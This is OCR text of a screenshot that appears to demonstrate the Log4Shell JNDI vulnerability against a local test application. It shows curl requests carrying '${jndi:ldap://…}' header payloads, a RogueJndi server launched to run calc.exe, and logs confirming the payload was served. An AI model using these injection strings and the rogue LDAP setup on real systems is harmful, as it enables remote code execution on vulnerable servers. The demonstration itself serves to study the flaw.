 Select Command Prompt - gradlew bootRun
${ctx:apiversion} - 2021-12-30 15:41:36 INFO VulnerableAppApplication:61 - Started VulnerableAppApplication in 4.526 se
conds (JVM running for 5.516)
${ctx:apiversion} - 2021-12-30 15:42:31 INFO [/]:173 - Initializing Spring DispatcherServlet 'dispatcherServlet'
${ctx:apiversion} - 2021-12-30 15:42:31 INFO DispatcherServlet:525 - Initializing Servlet 'dispatcherServlet'
${ctx:apiversion} - 2021-12-30 15:42:31 INFO DispatcherServlet:547 - Completed initialization in 1 ms
Windows_NT - 2021-12-30 15:42:31 INFO HelloWorld:24 - Received a request for API version
Warning: Nashorn engine is planned to be removed from a future JDK release
javax.el.ELProcessor@2d14e2ac - 2021-12-30 15:43:04 INFO HelloWorld:24 - Received a request for API version
<=============----> 80% EXECUTING [1m 57s]
> :bootRun
MINGW64:/d/VisualHack
aLLy /d/VisualHack
$ curl -H 'X-Api-Version: ${env:OS}' 127.0.0.1:8080
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13 100 13 0 0 83 0 --:--:-- --:--:-- --:--:-- 83Hello, world
aLLy /d/VisualHack
$ curl -H 'X-Api-Version: ${jndi:ldap://127.0.0.1:1389/o=tomcat}' 127.0.0.1:8080
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13 100 13 0 0 7 0 0:00:01 0:00:01 --:--:-- 7Hello, world
aLLy /d/VisualHack
$
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
Command Prompt - java -jar target/RogueJndi-1.1.jar --command "calc.exe"
D:\VisualHack\rogue-jndi>java -jar target/RogueJndi-1.1.jar --command "calc.exe"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.222.2:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://192.168.222.2:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://192.168.222.2:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://192.168.222.2:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://192.168.222.2:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://192.168.222.2:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://192.168.222.2:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://192.168.222.2:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload